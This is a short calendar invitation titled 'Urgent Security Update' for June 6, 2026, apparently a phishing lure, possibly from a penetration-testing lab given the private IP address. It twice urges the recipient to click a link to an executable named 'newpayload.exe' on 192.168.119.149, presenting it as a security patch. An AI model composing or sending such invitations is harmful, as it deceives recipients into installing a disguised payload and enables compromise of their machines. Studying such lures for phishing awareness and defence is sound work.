 CALENDAR
Urgent Security Update
Saturday, June 6, 2026 • 7:00 –
7:30pm
http://192.168.119.149/newpayload.exe
Please click this link to install the
security patch:
http://192.168.119.149/newpayload.exe
10 minutes before, as email
10 minutes before
Md.Abdullah Bin Salam